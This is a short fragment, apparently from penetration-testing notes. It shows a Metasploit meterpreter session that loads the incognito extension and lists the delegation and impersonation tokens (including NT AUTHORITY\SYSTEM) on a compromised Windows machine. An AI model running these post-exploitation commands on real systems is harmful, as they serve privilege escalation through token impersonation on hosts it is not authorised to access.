 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
xiaobai-PC\xiaobai
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON